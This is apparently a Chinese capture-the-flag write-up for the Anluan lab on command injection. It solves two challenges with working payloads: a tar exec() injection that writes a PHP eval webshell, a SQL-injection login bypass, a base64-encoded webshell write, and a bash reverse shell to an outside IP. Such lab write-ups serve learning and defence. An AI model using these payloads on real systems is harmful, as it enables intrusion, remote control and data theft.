命令执行 安鸾 Writeup

目录

仅代码层面来说,任意命令执行漏洞的利用条件:

1.代码中存在调用系统命令的函数

2.函数中存在我们可控的点

3.可控点没有过滤,或过滤不严格。Linux命令连接符

;分号

各个命令依次执行,输出结果,互不影响。

|管道符

前一个命令的输出(左边),作为后一个命令的输入(右边),可以连续使用。

&后台运行符

将此命令后台运行,shell可立即执行其他命令。

&&逻辑与

只有前一个命令执行成功,才会执行后面的命令。

||逻辑或

前面的命令执行失败才会去执行后面的命令,直到执行成功。

第一题命令执行01

题目URL:http://whalwl.xyz:8033/

其中export.php源码如下:

<?php

if (isset($_POST['name'])){

$name = $_POST['name'];

exec("tar -zcvf backup/$name images/*.jpg");

echo "<div class=\"alert alert-success\" role=\"alert\">

导出成功,<a href='backup/$name'>点击下载</a></div>";

}

?>

执行命令:

tar -zcvf backup/$name images/*.jpg其中$name可控构造Payload,在网站目录写一句话木马。:

backup.tar.gz;echo '<?php @eval($_POST["x"]); ?>' >shell.php

第二题命令执行02

- 题目URL:http://whalwl.xyz:8034/

登录界面存在万能密码

账户:1' or 1#

密码随意

老方法写一句话webshell:



127.0.0.1|echo PD9waHAgQGV2YWwoJF9QT1NUW29rXSk7Pz4= |base64 -d > shell.php

却发现写入失败,可能是没权限,那我们直接反弹shell

反弹shell:

在自己的外网机器上监听: nc -lvp 9999

ip:127.0.0.1&bash -i >& /dev/tcp/167.160.xxx.217/9999 0>&1

点击检测网络情况 就会执行反弹命令



最后读取根目录flag:

命令执行 安鸾 Writeup的更多相关文章

- unserialize反序列化 安鸾 Writeup

关于php反序列化漏洞原理什么,可以看看前辈的文章: https://xz.aliyun.com/t/3674 https://chybeta.github.io/2017/06/17/浅谈php反序 ...

- XML外部实体注入 安鸾 Writeup

XML外部实体注入01 XML外部实体注入,简称XXE 网站URL:http://www.whalwl.host:8016/ 提示:flag文件在服务器根目录下,文件名为flag XML用于标记电子文 ...

- 文件上传 安鸾 Writeup

目录 Nginx解析漏洞 文件上传 01 文件上传 02 可以先学习一下文件上传相关漏洞文章: https://www.geekby.site/2021/01/文件上传漏洞/ https://xz.a ...

- 暴力破解 安鸾 Writeup

前三题可以使用hydra进行破解 hydra使用教程 https://www.cnblogs.com/zhaijiahui/p/8371336.html D:\soft\hydra-windows&g ...

- PHPMailer 远程命令执行漏洞 Writeup

漏洞概述 1.漏洞简介 PHPMailer 小于5.2.18的版本存在远程代码执行漏洞.成功利用该漏洞后,攻击者可以远程任意代码执行.许多知名的 CMS 例如 Wordpress 等都是使用这个组件来 ...

- Apache Tomcat远程命令执行漏洞(CVE-2017-12615) 漏洞利用到入侵检测

本文作者:i春秋作家——Anythin9 1.漏洞简介 当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 fals ...

- 转:LNMP虚拟主机PHP沙盒绕过/命令执行(php exec命令被禁之后)

LNMP虚拟主机PHP沙盒绕过/命令执行 lnmp更新1.2版本,很多东西都升级了,很棒.不过还是发现一个BUG. LNMP是一款linux下nginx.php.mysql一键安装包. 下载:http ...

- PHP命令执行集锦

前言 代码审计总要遇到命令执行或者说RCE,打CTF的过程中难免不会碰见,毕竟PHP是世界上最好的语言,总结一下 命令执行函数 E.g.1 <?php error_reporting(0); s ...

- saltstack命令执行过程

saltstack命令执行过程 具体步骤如下 Salt stack的Master与Minion之间通过ZeroMq进行消息传递,使用了ZeroMq的发布-订阅模式,连接方式包括tcp,ipc salt ...

随机推荐

- SpringBoot:SpringBoot项目中 HttpServletRequest ServletInputStream 读取不到文件数据流

在Springboot程序启动后,会默认添加OrderedCharacterEncodingFilter和HiddenHttpMethodFilter过滤器.在HiddenHttpMethodFilt ...

- WSL中使用systemctl报错问题

Windows10里面自带的wsl中安装docker后不支持systemctl命令.需要更换命令,用Sysvinit的命令代替systemd,命令如下: Systemd command Sysvini ...

- Ubuntu命令总结

sudo apt-get update 系统更新 shutdown -h now 关闭服务器 shutdown -r now 重启服务器 uname -a ubuntu中查看内核版本的命令 gedit ...

- yum的卸载和安装

安装精髓:报错就查,少包就按. 一.如果yum没有注册则需要卸载再安装第三方yum 1.卸载redhat的默认安装yum包 [root@dsl ~]#rpm –qa | grep yum [root@ ...

- 基于FPGA的图像镜像

图像镜像,一种较为常见的图像处理操作,分为水平镜像.垂直镜像.对角镜像.水平镜像即处理后的图像与原图像关于垂直线对称,垂直镜像为处理后的图像与 原图像关于水平线对称,对角镜像则关于对角线对称. 关于低 ...

- Nacos源码分析-Distro协议概览

温馨提示: 本文内容基于个人学习Nacos 2.0.1版本代码总结而来,因个人理解差异,不保证完全正确.如有理解错误之处欢迎各位拍砖指正,相互学习:转载请注明出处. 什么是Distro协议 今天来分析 ...

- 学习总结 NCRE二级和三级

NCRE二级C语言 证书 考试感想 2016年考的认证,5年过去了,"光阴荏苒真容易".趁着心有余力有余的时候,把一些个人的体会分享给大家,希望后来人能平稳前行. Windows ...

- android10Binder(五)java世界的binder:AndroidFramework

java世界的binder:AndroidFramework 目录 java世界的binder:AndroidFramework 一.前言 二.SystemServer进程的open.mmap 三.A ...

- 数据库开发之ETL概念

原文链接:https://blog.csdn.net/jianzhang11/article/details/104240047/ ETL基础概念 - 背景随着企业的发展,各业务线.产品线.部门都会承 ...

- dotnet部署出现Failed to load the dll from [ ... hostfxr.dll], HRESULT: 0x80070057

起因 最近看到.net core 3支持wpf了,尝试一下(如果可行,会特别利于脱离.net运行时) dotnet new wpf dotnet publish -c Release -r win-x ...